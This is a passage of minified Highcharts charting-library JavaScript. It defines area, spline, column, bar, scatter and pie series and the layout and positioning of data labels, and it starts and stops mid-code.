y&&(p=this.getStackPoints(p));for(n=0;n<p.length;n++){var m=p[n].isNull;var u=F(p[n].rectPlotX,p[n].plotX);var E=F(p[n].yBottom,h);if(!m||v)v||e(n,n-1,"left"),m&&!y&&v||(b.push(p[n]),l.push({x:n,plotX:u,plotY:E})),v||e(n,n+1,"right")}n=r.call(this,b,!0,!0);l.reversed=!0;m=r.call(this,l,!0,!0);m.length&&(m[0]="L");m=n.concat(m);r=r.call(this,b,!1,v);m.xMap=n.xMap;this.areaPath=m;return r},drawGraph:function(){this.areaPath=[];z.prototype.drawGraph.apply(this);var c=this,p=this.areaPath,v=this.options,
y=[["area","highcharts-area",this.color,v.fillColor]];this.zones.forEach(function(p,n){y.push(["zone-area-"+n,"highcharts-area highcharts-zone-area-"+n+" "+p.className,p.color||c.color,p.fillColor||v.fillColor])});y.forEach(function(r){var n=r[0],l=c[n],b=l?"animate":"attr",d={};l?(l.endX=c.preventGraphAnimation?null:p.xMap,l.animate({d:p})):(d.zIndex=0,l=c[n]=c.chart.renderer.path(p).addClass(r[1]).add(c.group),l.isArea=!0);c.chart.styledMode||(d.fill=F(r[3],G(r[2]).setOpacity(F(v.fillOpacity,.75)).get()));
l[b](d);l.startX=p.xMap;l.shiftUnit=v.step?2:1})},drawLegendSymbol:c.LegendSymbolMixin.drawRectangle});""});M(J,"parts/SplineSeries.js",[J["parts/Globals.js"]],function(c){var p=c.pick;c=c.seriesType;c("spline","line",{},{getPointSpline:function(c,G,F){var y=G.plotX,r=G.plotY,K=c[F-1];F=c[F+1];if(K&&!K.isNull&&!1!==K.doCurve&&!G.isCliff&&F&&!F.isNull&&!1!==F.doCurve&&!G.isCliff){c=K.plotY;var v=F.plotX;F=F.plotY;var D=0;var w=(1.5*y+K.plotX)/2.5;var n=(1.5*r+c)/2.5;v=(1.5*y+v)/2.5;var l=(1.5*r+F)/
2.5;v!==w&&(D=(l-n)*(v-y)/(v-w)+r-l);n+=D;l+=D;n>c&&n>r?(n=Math.max(c,r),l=2*r-n):n<c&&n<r&&(n=Math.min(c,r),l=2*r-n);l>F&&l>r?(l=Math.max(F,r),n=2*r-l):l<F&&l<r&&(l=Math.min(F,r),n=2*r-l);G.rightContX=v;G.rightContY=l}G=["C",p(K.rightContX,K.plotX),p(K.rightContY,K.plotY),p(w,y),p(n,r),y,r];K.rightContX=K.rightContY=null;return G}});""});M(J,"parts/AreaSplineSeries.js",[J["parts/Globals.js"]],function(c){var p=c.seriesTypes.area.prototype,y=c.seriesType;y("areaspline","spline",c.defaultPlotOptions.area,
{getStackPoints:p.getStackPoints,getGraphPath:p.getGraphPath,drawGraph:p.drawGraph,drawLegendSymbol:c.LegendSymbolMixin.drawRectangle});""});M(J,"parts/ColumnSeries.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isNumber,F=c.animObject,z=c.color,r=c.extend,K=c.merge,v=c.pick,D=c.Series;p=c.seriesType;var w=c.svg;p("column","line",{borderRadius:0,crisp:!0,groupPadding:.2,marker:null,pointPadding:.1,minPointLength:0,cropThreshold:50,pointRange:null,states:{hover:{halo:!1,
brightness:.1},select:{color:"#cccccc",borderColor:"#000000"}},dataLabels:{align:null,verticalAlign:null,y:null},softThreshold:!1,startFromThreshold:!0,stickyTracking:!1,tooltip:{distance:6},threshold:0,borderColor:"#ffffff"},{cropShoulder:0,directTouch:!0,trackerGroups:["group","dataLabelsGroup"],negStacks:!0,init:function(){D.prototype.init.apply(this,arguments);var c=this,l=c.chart;l.hasRendered&&l.series.forEach(function(b){b.type===c.type&&(b.isDirty=!0)})},getColumnMetrics:function(){var c=
this,l=c.options,b=c.xAxis,d=c.yAxis,a=b.options.reversedStacks;a=b.reversed&&!a||!b.reversed&&a;var g,h={},e=0;!1===l.grouping?e=1:c.chart.series.forEach(function(a){var b=a.yAxis,k=a.options;if(a.type===c.type&&(a.visible||!c.chart.options.chart.ignoreHiddenSeries)&&d.len===b.len&&d.pos===b.pos){if(k.stacking){g=a.stackKey;void 0===h[g]&&(h[g]=e++);var m=h[g]}else!1!==k.grouping&&(m=e++);a.columnIndex=m}});var m=Math.min(Math.abs(b.transA)*(b.ordinalSlope||l.pointRange||b.closestPointRange||b.tickInterval||
1),b.len),u=m*l.groupPadding,p=(m-2*u)/(e||1);l=Math.min(l.maxPointWidth||b.len,v(l.pointWidth,p*(1-2*l.pointPadding)));c.columnMetrics={width:l,offset:(p-l)/2+(u+((c.columnIndex||0)+(a?1:0))*p-m/2)*(a?-1:1)};return c.columnMetrics},crispCol:function(c,l,b,d){var a=this.chart,g=this.borderWidth,h=-(g%2?.5:0);g=g%2?.5:1;a.inverted&&a.renderer.isVML&&(g+=1);this.options.crisp&&(b=Math.round(c+b)+h,c=Math.round(c)+h,b-=c);d=Math.round(l+d)+g;h=.5>=Math.abs(l)&&.5<d;l=Math.round(l)+g;d-=l;h&&d&&(--l,
d+=1);return{x:c,y:l,width:b,height:d}},translate:function(){var c=this,l=c.chart,b=c.options,d=c.dense=2>c.closestPointRange*c.xAxis.transA;d=c.borderWidth=v(b.borderWidth,d?0:1);var a=c.yAxis,g=b.threshold,h=c.translatedThreshold=a.getThreshold(g),e=v(b.minPointLength,5),m=c.getColumnMetrics(),p=m.width,r=c.barW=Math.max(p,1+2*d),t=c.pointXOffset=m.offset,x=c.dataMin,k=c.dataMax;l.inverted&&(h-=.5);b.pointPadding&&(r=Math.ceil(r));D.prototype.translate.apply(c);c.points.forEach(function(b){var d=
v(b.yBottom,h),m=999+Math.abs(d),n=p;m=Math.min(Math.max(-m,b.plotY),a.len+m);var f=b.plotX+t,u=r,A=Math.min(m,d),w=Math.max(m,d)-A;if(e&&Math.abs(w)<e){w=e;var z=!a.reversed&&!b.negative||a.reversed&&b.negative;b.y===g&&c.dataMax<=g&&a.min<g&&x!==k&&(z=!z);A=Math.abs(A-h)>e?d-e:h-(z?e:0)}y(b.options.pointWidth)&&(n=u=Math.ceil(b.options.pointWidth),f-=Math.round((n-p)/2));b.barX=f;b.pointWidth=n;b.tooltipPos=l.inverted?[a.len+a.pos-l.plotLeft-m,c.xAxis.len-f-u/2,w]:[f+u/2,m+a.pos-l.plotTop,w];b.shapeType=
c.pointClass.prototype.shapeType||"rect";b.shapeArgs=c.crispCol.apply(c,b.isNull?[f,h,u,0]:[f,A,u,w])})},getSymbol:c.noop,drawLegendSymbol:c.LegendSymbolMixin.drawRectangle,drawGraph:function(){this.group[this.dense?"addClass":"removeClass"]("highcharts-dense-data")},pointAttribs:function(c,l){var b=this.options,d=this.pointAttrToOptions||{};var a=d.stroke||"borderColor";var g=d["stroke-width"]||"borderWidth",h=c&&c.color||this.color,e=c&&c[a]||b[a]||this.color||h,m=c&&c[g]||b[g]||this[g]||0;d=c&&
c.options.dashStyle||b.dashStyle;var n=v(b.opacity,1);if(c&&this.zones.length){var p=c.getZone();h=c.options.color||p&&(p.color||c.nonZonedColor)||this.color;p&&(e=p.borderColor||e,d=p.dashStyle||d,m=p.borderWidth||m)}l&&(c=K(b.states[l],c.options.states&&c.options.states[l]||{}),l=c.brightness,h=c.color||void 0!==l&&z(h).brighten(c.brightness).get()||h,e=c[a]||e,m=c[g]||m,d=c.dashStyle||d,n=v(c.opacity,n));a={fill:h,stroke:e,"stroke-width":m,opacity:n};d&&(a.dashstyle=d);return a},drawPoints:function(){var c=
this,l=this.chart,b=c.options,d=l.renderer,a=b.animationLimit||250,g;c.points.forEach(function(h){var e=h.graphic,m=e&&l.pointCount<a?"animate":"attr";if(G(h.plotY)&&null!==h.y){g=h.shapeArgs;e&&e.element.nodeName!==h.shapeType&&(e=e.destroy());if(e)e[m](K(g));else h.graphic=e=d[h.shapeType](g).add(h.group||c.group);if(b.borderRadius)e[m]({r:b.borderRadius});l.styledMode||e[m](c.pointAttribs(h,h.selected&&"select")).shadow(!1!==h.allowShadow&&b.shadow,null,b.stacking&&!b.borderRadius);e.addClass(h.getClassName(),
!0)}else e&&(h.graphic=e.destroy())})},animate:function(c){var l=this,b=this.yAxis,d=l.options,a=this.chart.inverted,g={},h=a?"translateX":"translateY";if(w)if(c)g.scaleY=.001,c=Math.min(b.pos+b.len,Math.max(b.pos,b.toPixels(d.threshold))),a?g.translateX=c-b.len:g.translateY=c,l.clipBox&&l.setClip(),l.group.attr(g);else{var e=l.group.attr(h);l.group.animate({scaleY:1},r(F(l.options.animation),{step:function(a,d){g[h]=e+d.pos*(b.pos-e);l.group.attr(g)}}));l.animate=null}},remove:function(){var c=this,
l=c.chart;l.hasRendered&&l.series.forEach(function(b){b.type===c.type&&(b.isDirty=!0)});D.prototype.remove.apply(c,arguments)}});""});M(J,"parts/BarSeries.js",[J["parts/Globals.js"]],function(c){c=c.seriesType;c("bar","column",null,{inverted:!0});""});M(J,"parts/ScatterSeries.js",[J["parts/Globals.js"]],function(c){var p=c.Series,y=c.seriesType;y("scatter","line",{lineWidth:0,findNearestPointBy:"xy",jitter:{x:0,y:0},marker:{enabled:!0},tooltip:{headerFormat:'<span style="color:{point.color}">\u25cf</span> <span style="font-size: 10px"> {series.name}</span><br/>',
pointFormat:"x: <b>{point.x}</b><br/>y: <b>{point.y}</b><br/>"}},{sorted:!1,requireSorting:!1,noSharedTooltip:!0,trackerGroups:["group","markerGroup","dataLabelsGroup"],takeOrdinalPosition:!1,drawGraph:function(){this.options.lineWidth&&p.prototype.drawGraph.call(this)},applyJitter:function(){var c=this,p=this.options.jitter,y=this.points.length;p&&this.points.forEach(function(r,z){["x","y"].forEach(function(v,D){var w="plot"+v.toUpperCase();if(p[v]&&!r.isNull){var n=c[v+"Axis"];var l=p[v]*n.transA;
if(n&&!n.isLog){var b=Math.max(0,r[w]-l);n=Math.min(n.len,r[w]+l);D=1E4*Math.sin(z+D*y);r[w]=b+(n-b)*(D-Math.floor(D));"x"===v&&(r.clientX=r.plotX)}}})})}});c.addEvent(p,"afterTranslate",function(){this.applyJitter&&this.applyJitter()});""});M(J,"mixins/centered-series.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.isNumber,G=c.deg2rad,F=c.pick,z=c.relativeLength;c.CenteredSeriesMixin={getCenter:function(){var c=this.options,p=this.chart,v=2*(c.slicedOffset||0),y=p.plotWidth-
2*v;p=p.plotHeight-2*v;var w=c.center;w=[F(w[0],"50%"),F(w[1],"50%"),c.size||"100%",c.innerSize||0];var n=Math.min(y,p),l;for(l=0;4>l;++l){var b=w[l];c=2>l||2===l&&/%$/.test(b);w[l]=z(b,[y,p,n,w[2]][l])+(c?v:0)}w[3]>w[2]&&(w[3]=w[2]);return w},getStartAndEndRadians:function(c,p){c=y(c)?c:0;p=y(p)&&p>c&&360>p-c?p:c+360;return{start:G*(c+-90),end:G*(p+-90)}}}});M(J,"parts/PieSeries.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isNumber,F=c.addEvent;p=c.CenteredSeriesMixin;
var z=p.getStartAndEndRadians,r=c.merge,K=c.noop,v=c.pick,D=c.Point,w=c.Series,n=c.seriesType,l=c.setAnimation;n("pie","line",{center:[null,null],clip:!1,colorByPoint:!0,dataLabels:{allowOverlap:!0,connectorPadding:5,distance:30,enabled:!0,formatter:function(){return this.point.isNull?void 0:this.point.name},softConnector:!0,x:0,connectorShape:"fixedOffset",crookDistance:"70%"},ignoreHiddenPoint:!0,inactiveOtherPoints:!0,legendType:"point",marker:null,size:null,showInLegend:!1,slicedOffset:10,stickyTracking:!1,
tooltip:{followPointer:!0},borderColor:"#ffffff",borderWidth:1,states:{hover:{brightness:.1}}},{isCartesian:!1,requireSorting:!1,directTouch:!0,noSharedTooltip:!0,trackerGroups:["group","dataLabelsGroup"],axisTypes:[],pointAttribs:c.seriesTypes.column.prototype.pointAttribs,animate:function(b){var d=this,a=d.points,c=d.startAngleRad;b||(a.forEach(function(a){var b=a.graphic,g=a.shapeArgs;b&&(b.attr({r:a.startR||d.center[3]/2,start:c,end:c}),b.animate({r:g.r,start:g.start,end:g.end},d.options.animation))}),
d.animate=null)},hasData:function(){return!!this.processedXData.length},updateTotals:function(){var b,d=0,a=this.points,c=a.length,h=this.options.ignoreHiddenPoint;for(b=0;b<c;b++){var e=a[b];d+=h&&!e.visible?0:e.isNull?0:e.y}this.total=d;for(b=0;b<c;b++)e=a[b],e.percentage=0<d&&(e.visible||!h)?e.y/d*100:0,e.total=d},generatePoints:function(){w.prototype.generatePoints.call(this);this.updateTotals()},getX:function(b,d,a){var c=this.center,h=this.radii?this.radii[a.index]:c[2]/2;return c[0]+(d?-1:
1)*Math.cos(Math.asin(Math.max(Math.min((b-c[1])/(h+a.labelDistance),1),-1)))*(h+a.labelDistance)+(0<a.labelDistance?(d?-1:1)*this.options.dataLabels.padding:0)},translate:function(b){this.generatePoints();var d=0,a=this.options,g=a.slicedOffset,h=g+(a.borderWidth||0),e=z(a.startAngle,a.endAngle),m=this.startAngleRad=e.start;e=(this.endAngleRad=e.end)-m;var l=this.points,n=a.dataLabels.distance;a=a.ignoreHiddenPoint;var t,p=l.length;b||(this.center=b=this.getCenter());for(t=0;t<p;t++){var k=l[t];
var A=m+d*e;if(!a||k.visible)d+=k.percentage/100;var r=m+d*e;k.shapeType="arc";k.shapeArgs={x:b[0],y:b[1],r:b[2]/2,innerR:b[3]/2,start:Math.round(1E3*A)/1E3,end:Math.round(1E3*r)/1E3};k.labelDistance=v(k.options.dataLabels&&k.options.dataLabels.distance,n);k.labelDistance=c.relativeLength(k.labelDistance,k.shapeArgs.r);this.maxLabelDistance=Math.max(this.maxLabelDistance||0,k.labelDistance);r=(r+A)/2;r>1.5*Math.PI?r-=2*Math.PI:r<-Math.PI/2&&(r+=2*Math.PI);k.slicedTranslation={translateX:Math.round(Math.cos(r)*
g),translateY:Math.round(Math.sin(r)*g)};var w=Math.cos(r)*b[2]/2;var q=Math.sin(r)*b[2]/2;k.tooltipPos=[b[0]+.7*w,b[1]+.7*q];k.half=r<-Math.PI/2||r>Math.PI/2?1:0;k.angle=r;A=Math.min(h,k.labelDistance/5);k.labelPosition={natural:{x:b[0]+w+Math.cos(r)*k.labelDistance,y:b[1]+q+Math.sin(r)*k.labelDistance},"final":{},alignment:0>k.labelDistance?"center":k.half?"right":"left",connectorPosition:{breakAt:{x:b[0]+w+Math.cos(r)*A,y:b[1]+q+Math.sin(r)*A},touchingSliceAt:{x:b[0]+w,y:b[1]+q}}}}},drawGraph:null,
redrawPoints:function(){var b=this,d=b.chart,a=d.renderer,c,h,e,m,l=b.options.shadow;!l||b.shadowGroup||d.styledMode||(b.shadowGroup=a.g("shadow").attr({zIndex:-1}).add(b.group));b.points.forEach(function(g){var t={};h=g.graphic;if(!g.isNull&&h){m=g.shapeArgs;c=g.getTranslate();if(!d.styledMode){var n=g.shadowGroup;l&&!n&&(n=g.shadowGroup=a.g("shadow").add(b.shadowGroup));n&&n.attr(c);e=b.pointAttribs(g,g.selected&&"select")}g.delayedRendering?(h.setRadialReference(b.center).attr(m).attr(c),d.styledMode||
h.attr(e).attr({"stroke-linejoin":"round"}).shadow(l,n),g.delayedRendering=!1):(h.setRadialReference(b.center),d.styledMode||r(!0,t,e),r(!0,t,m,c),h.animate(t));h.attr({visibility:g.visible?"inherit":"hidden"});h.addClass(g.getClassName())}else h&&(g.graphic=h.destroy())})},drawPoints:function(){var b=this.chart.renderer;this.points.forEach(function(c){c.graphic||(c.graphic=b[c.shapeType](c.shapeArgs).add(c.series.group),c.delayedRendering=!0)})},searchPoint:K,sortByAngle:function(b,c){b.sort(function(a,
b){return void 0!==a.angle&&(b.angle-a.angle)*c})},drawLegendSymbol:c.LegendSymbolMixin.drawRectangle,getCenter:p.getCenter,getSymbol:K},{init:function(){D.prototype.init.apply(this,arguments);var b=this;b.name=v(b.name,"Slice");var c=function(a){b.slice("select"===a.type)};F(b,"select",c);F(b,"unselect",c);return b},isValid:function(){return G(this.y)&&0<=this.y},setVisible:function(b,c){var a=this,d=a.series,h=d.chart,e=d.options.ignoreHiddenPoint;c=v(c,e);b!==a.visible&&(a.visible=a.options.visible=
b=void 0===b?!a.visible:b,d.options.data[d.data.indexOf(a)]=a.options,["graphic","dataLabel","connector","shadowGroup"].forEach(function(c){if(a[c])a[c][b?"show":"hide"](!0)}),a.legendItem&&h.legend.colorizeItem(a,b),b||"hover"!==a.state||a.setState(""),e&&(d.isDirty=!0),c&&h.redraw())},slice:function(b,c,a){var d=this.series;l(a,d.chart);v(c,!0);this.sliced=this.options.sliced=y(b)?b:!this.sliced;d.options.data[d.data.indexOf(this)]=this.options;this.graphic.animate(this.getTranslate());this.shadowGroup&&
this.shadowGroup.animate(this.getTranslate())},getTranslate:function(){return this.sliced?this.slicedTranslation:{translateX:0,translateY:0}},haloPath:function(b){var c=this.shapeArgs;return this.sliced||!this.visible?[]:this.series.chart.renderer.symbols.arc(c.x,c.y,c.r+b,c.r+b,{innerR:c.r-1,start:c.start,end:c.end})},connectorShapes:{fixedOffset:function(b,c,a){var d=c.breakAt;c=c.touchingSliceAt;return["M",b.x,b.y].concat(a.softConnector?["C",b.x+("left"===b.alignment?-5:5),b.y,2*d.x-c.x,2*d.y-
c.y,d.x,d.y]:["L",d.x,d.y]).concat(["L",c.x,c.y])},straight:function(b,c){c=c.touchingSliceAt;return["M",b.x,b.y,"L",c.x,c.y]},crookedLine:function(b,d,a){d=d.touchingSliceAt;var g=this.series,h=g.center[0],e=g.chart.plotWidth,m=g.chart.plotLeft;g=b.alignment;var l=this.shapeArgs.r;a=c.relativeLength(a.crookDistance,1);a="left"===g?h+l+(e+m-h-l)*(1-a):m+(h-l)*a;h=["L",a,b.y];if("left"===g?a>b.x||a<d.x:a<b.x||a>d.x)h=[];return["M",b.x,b.y].concat(h).concat(["L",d.x,d.y])}},getConnectorPath:function(){var b=
this.labelPosition,c=this.series.options.dataLabels,a=c.connectorShape,g=this.connectorShapes;g[a]&&(a=g[a]);return a.call(this,{x:b.final.x,y:b.final.y,alignment:b.alignment},b.connectorPosition,c)}});""});M(J,"parts/DataLabels.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isArray,F=p.objectEach,z=p.splat,r=c.arrayMax,K=c.extend,v=c.format,D=c.merge;p=c.noop;var w=c.pick,n=c.relativeLength,l=c.Series,b=c.seriesTypes,d=c.stableSort;c.distribute=function(a,b,
h){function e(a,b){return a.target-b.target}var g,l=!0,n=a,t=[];var p=0;var k=n.reducedLen||b;for(g=a.length;g--;)p+=a[g].size;if(p>k){d(a,function(a,b){return(b.rank||0)-(a.rank||0)});for(p=g=0;p<=k;)p+=a[g].size,g++;t=a.splice(g-1,a.length)}d(a,e);for(a=a.map(function(a){return{size:a.size,targets:[a.target],align:w(a.align,.5)}});l;){for(g=a.length;g--;)l=a[g],p=(Math.min.apply(0,l.targets)+Math.max.apply(0,l.targets))/2,l.pos=Math.min(Math.max(0,p-l.size*l.align),b-l.size);g=a.length;for(l=!1;g--;)0<
g&&a[g-1].pos+a[g-1].size>a[g].pos&&(a[g-1].size+=a[g].size,a[g-1].targets=a[g-1].targets.concat(a[g].targets),a[g-1].align=.5,a[g-1].pos+a[g-1].size>b&&(a[g-1].pos=b-a[g-1].size),a.splice(g,1),l=!0)}n.push.apply(n,t);g=0;a.some(function(a){var d=0;if(a.targets.some(function(){n[g].pos=a.pos+d;if(Math.abs(n[g].pos-n[g].target)>h)return n.slice(0,g+1).forEach(function(a){delete a.pos}),n.reducedLen=(n.reducedLen||b)-.1*b,n.reducedLen>.1*b&&c.distribute(n,b,h),!0;d+=n[g].size;g++}))return!0});d(n,e)};
l.prototype.drawDataLabels=function(){function a(a,b){var c=b.filter;return c?(b=c.operator,a=a[c.property],c=c.value,">"===b&&a>c||"<"===b&&a<c||">="===b&&a>=c||"<="===b&&a<=c||"=="===b&&a==c||"==="===b&&a===c?!0:!1):!0}function b(a,b){var c=[],d;if(G(a)&&!G(b))c=a.map(function(a){return D(a,b)});else if(G(b)&&!G(a))c=b.map(function(b){return D(a,b)});else if(G(a)||G(b))for(d=Math.max(a.length,b.length);d--;)c[d]=D(a[d],b[d]);else c=D(a,b);return c}var d=this,e=d.chart,l=d.options,n=l.dataLabels,
p=d.points,t,r=d.hasRendered||0,k=c.animObject(l.animation).duration,A=Math.min(k,200),B=!e.renderer.forExport&&w(n.defer,0<A),H=e.renderer;n=b(b(e.options.plotOptions&&e.options.plotOptions.series&&e.options.plotOptions.series.dataLabels,e.options.plotOptions&&e.options.plotOptions[d.type]&&e.options.plotOptions[d.type].dataLabels),n);c.fireEvent(this,"drawDataLabels");if(G(n)||n.enabled||d._hasPointLabels){var q=d.plotGroup("dataLabelsGroup","data-labels",B&&!r?"hidden":"inherit",n.zIndex||6);B&&
(q.attr({opacity:+r}),r||setTimeout(function(){var a=d.dataLabelsGroup;a&&(d.visible&&q.show(!0),a[l.animation?"animate":"attr"]({opacity:1},{duration:A}))},k-A));p.forEach(function(c){t=z(b(n,c.dlOptions||c.options&&c.options.dataLabels));t.forEach(function(b,f){var g=b.enabled&&(!c.isNull||c.dataLabelOnNull)&&a(c,b),k=c.dataLabels?c.dataLabels[f]:c.dataLabel,h=c.connectors?c.connectors[f]:c.connector,m=w(b.distance,c.labelDistance),t=!k;if(g){var n=c.getLabelConfig();var p=w(b[c.formatPrefix+"Format"],
b.format);n=y(p)?v(p,n,e.time):(b[c.formatPrefix+"Formatter"]||b.formatter).call(n,b);p=b.style;var u=b.rotation;e.styledMode||(p.color=w(b.color,p.color,d.color,"#000000"),"contrast"===p.color&&(c.contrastColor=H.getContrast(c.color||d.color),p.color=!y(m)&&b.inside||0>m||l.stacking?c.contrastColor:"#000000"),l.cursor&&(p.cursor=l.cursor));var r={r:b.borderRadius||0,rotation:u,padding:b.padding,zIndex:1};e.styledMode||(r.fill=b.backgroundColor,r.stroke=b.borderColor,r["stroke-width"]=b.borderWidth);
F(r,function(a,b){void 0===a&&delete r[b]})}!k||g&&y(n)?g&&y(n)&&(k?r.text=n:(c.dataLabels=c.dataLabels||[],k=c.dataLabels[f]=u?H.text(n,0,-9999).addClass("highcharts-data-label"):H.label(n,0,-9999,b.shape,null,null,b.useHTML,null,"data-label"),f||(c.dataLabel=k),k.addClass(" highcharts-data-label-color-"+c.colorIndex+" "+(b.className||"")+(b.useHTML?" highcharts-tracker":""))),k.options=b,k.attr(r),e.styledMode||k.css(p).shadow(b.shadow),k.added||k.add(q),b.textPath&&!b.useHTML&&k.setTextPath(c.getDataLabelPath&&
c.getDataLabelPath(k)||c.graphic,b.textPath),d.alignDataLabel(c,k,b,null,t)):(c.dataLabel=c.dataLabel&&c.dataLabel.destroy(),c.dataLabels&&(1===c.dataLabels.length?delete c.dataLabels:delete c.dataLabels[f]),f||delete c.dataLabel,h&&(c.connector=c.connector.destroy(),c.connectors&&(1===c.connectors.length?delete c.connectors:delete c.connectors[f])))})})}c.fireEvent(this,"afterDrawDataLabels")};l.prototype.alignDataLabel=function(a,b,c,d,l){var e=this.chart,g=this.isCartesian&&e.inverted,h=w(a.dlBox&&
a.dlBox.centerX,a.plotX,-9999),m=w(a.plotY,-9999),k=b.getBBox(),n=c.rotation,p=c.align,r=this.visible&&(a.series.forceDL||e.isInsidePlot(h,Math.round(m),g)||d&&e.isInsidePlot(h,g?d.x+1:d.y+d.height-1,g)),q="justify"===w(c.overflow,"justify");if(r){var f=e.renderer.fontMetrics(e.styledMode?void 0:c.style.fontSize,b).b;d=K({x:g?this.yAxis.len-m:h,y:Math.round(g?this.xAxis.len-h:m),width:0,height:0},d);K(c,{width:k.width,height:k.height});n?(q=!1,h=e.renderer.rotCorr(f,n),h={x:d.x+c.x+d.width/2+h.x,
y:d.y+c.y+{top:0,middle:.5,bottom:1}[c.verticalAlign]*d.height},b[l?"attr":"animate"](h).attr({align:p}),m=(n+720)%360,m=180<m&&360>m,"left"===p?h.y-=m?k.height:0:"center"===p?(h.x-=k.width/2,h.y-=k.height/2):"right"===p&&(h.x-=k.width,h.y-=m?0:k.height),b.placed=!0,b.alignAttr=h):(b.align(c,null,d),h=b.alignAttr);q&&0<=d.height?this.justifyDataLabel(b,c,h,k,d,l):w(c.crop,!0)&&(r=e.isInsidePlot(h.x,h.y)&&e.isInsidePlot(h.x+k.width,h.y+k.height));if(c.shape&&!n)b[l?"attr":"animate"]({anchorX:g?e.plotWidth-
a.plotY:a.plotX,anchorY:g?e.plotHeight-a.plotX:a.plotY})}r||(b.hide(!0),b.placed=!1)};l.prototype.justifyDataLabel=function(a,b,c,d,l,n){var e=this.chart,g=b.align,h=b.verticalAlign,k=a.box?0:a.padding||0;var m=c.x+k;if(0>m){"right"===g?(b.align="left",b.inside=!0):b.x=-m;var p=!0}m=c.x+d.width-k;m>e.plotWidth&&("left"===g?(b.align="right",b.inside=!0):b.x=e.plotWidth-m,p=!0);m=c.y+k;0>m&&("bottom"===h?(b.verticalAlign="top",b.inside=!0):b.y=-m,p=!0);m=c.y+d.height-k;m>e.plotHeight&&("top"===h?(b.verticalAlign=
"bottom",b.inside=!0):b.y=e.plotHeight-m,p=!0);p&&(a.placed=!n,a.align(b,null,l));return p};b.pie&&(b.pie.prototype.dataLabelPositioners={radialDistributionY:function(a){return a.top+a.distributeBox.pos},radialDistributionX:function(a,b,c,d){return a.getX(c<b.top+2||c>b.bottom-2?d:c,b.half,b)},justify:function(a,b,c){return c[0]+(a.half?-1:1)*(b+a.labelDistance)},alignToPlotEdges:function(a,b,c,d){a=a.getBBox().width;return b?a+d:c-a-d},alignToConnectors:function(a,b,c,d){var e=0,g;a.forEach(function(a){g=
a.dataLabel.getBBox().width;g>e&&(e=g)});return b?e+d:c-e-d}},b.pie.prototype.drawDataLabels=function(){var a=this,b=a.data,d,e=a.chart,m=a.options.dataLabels,n=m.connectorPadding,p,t=e.plotWidth,x=e.plotHeight,k=e.plotLeft,A=Math.round(e.chartWidth/3),v,z=a.center,q=z[2]/2,f=z[1],C,F,K,G,J=[[],[]],L,I,M,Q,O=[0,0,0,0],U=a.dataLabelPositioners,W;a.visible&&(m.enabled||a._hasPointLabels)&&(b.forEach(function(a){a.dataLabel&&a.visible&&a.dataLabel.shortened&&(a.dataLabel.attr({width:"auto"}).css({width:"auto",
textOverflow:"clip"}),a.dataLabel.shortened=!1)}),l.prototype.drawDataLabels.apply(a),b.forEach(function(a){a.dataLabel&&(a.visible?(J[a.half].push(a),a.dataLabel._pos=null,!y(m.style.width)&&!y(a.options.dataLabels&&a.options.dataLabels.style&&a.options.dataLabels.style.width)&&a.dataLabel.getBBox().width>A&&(a.dataLabel.css({width:.7*A}),a.dataLabel.shortened=!0)):(a.dataLabel=a.dataLabel.destroy(),a.dataLabels&&1===a.dataLabels.length&&delete a.dataLabels))}),J.forEach(function(b,g){var h=b.length,
l=[],p;if(h){a.sortByAngle(b,g-.5);if(0<a.maxLabelDistance){var r=Math.max(0,f-q-a.maxLabelDistance);var u=Math.min(f+q+a.maxLabelDistance,e.plotHeight);b.forEach(function(a){0<a.labelDistance&&a.dataLabel&&(a.top=Math.max(0,f-q-a.labelDistance),a.bottom=Math.min(f+q+a.labelDistance,e.plotHeight),p=a.dataLabel.getBBox().height||21,a.distributeBox={target:a.labelPosition.natural.y-a.top+p/2,size:p,rank:a.y},l.push(a.distributeBox))});r=u+p-r;c.distribute(l,r,r/5)}for(Q=0;Q<h;Q++){d=b[Q];K=d.labelPosition;
C=d.dataLabel;M=!1===d.visible?"hidden":"inherit";I=r=K.natural.y;l&&y(d.distributeBox)&&(void 0===d.distributeBox.pos?M="hidden":(G=d.distributeBox.size,I=U.radialDistributionY(d)));delete d.positionIndex;if(m.justify)L=U.justify(d,q,z);else switch(m.alignTo){case "connectors":L=U.alignToConnectors(b,g,t,k);break;case "plotEdges":L=U.alignToPlotEdges(C,g,t,k);break;default:L=U.radialDistributionX(a,d,I,r)}C._attr={visibility:M,align:K.alignment};C._pos={x:L+m.x+({left:n,right:-n}[K.alignment]||0),
y:I+m.y-10};K.final.x=L;K.final.y=I;w(m.crop,!0)&&(F=C.getBBox().width,r=null,L-F<n&&1===g?(r=Math.round(F-L+n),O[3]=Math.max(r,O[3])):L+F>t-n&&0===g&&(r=Math.round(L+F-t+n),O[1]=Math.max(r,O[1])),0>I-G/2?O[0]=Math.max(Math.round(-I+G/2),O[0]):I+G/2>x&&(O[2]=Math.max(Math.round(I+G/2-x),O[2])),C.sideOverflow=r)}}}),0===r(O)||this.verifyDataLabelOverflow(O))&&(this.placeDataLabels(),this.points.forEach(function(b){W=D(m,b.options.dataLabels);if(p=w(W.connectorWidth,1)){var c;v=b.connector;if((C=b.dataLabel)&&
C._pos&&b.visible&&0<b.labelDistance){M=C._attr.visibility;if(c=!v)b.connector=v=e.renderer.path().addClass("highcharts-data-label-connector  highcharts-color-"+b.colorIndex+(b.className?" "+b.className:"")).add(a.dataLabelsGroup),e.styledMode||v.attr({"stroke-width":p,stroke:W.connectorColor||b.color||"#666666"});v[c?"attr":"animate"]({d:b.getConnectorPath()});v.attr("visibility",M)}else v&&(b.connector=v.destroy())}}))},b.pie.prototype.placeDataLabels=function(){this.points.forEach(function(a){var b=
a.dataLabel,c;b&&a.visible&&((c=b._pos)?(b.sideOverflow&&(b._attr.width=Math.max(b.getBBox().width-b.sideOverflow,0),b.css({width:b._attr.width+"px",textOverflow:(this.options.dataLabels.style||{}).textOverflow||"ellipsis"}),b.shortened=!0),b.attr(b._attr),b[b.moved?"animate":"attr"](c),b.moved=!0):b&&b.attr({y:-9999}));delete a.distributeBox},this)},b.pie.prototype.alignDataLabel=p,b.pie.prototype.verifyDataLabelOverflow=function(a){var b=this.center,c=this.options,d=c.center,l=c.minSize||80,p=null!==
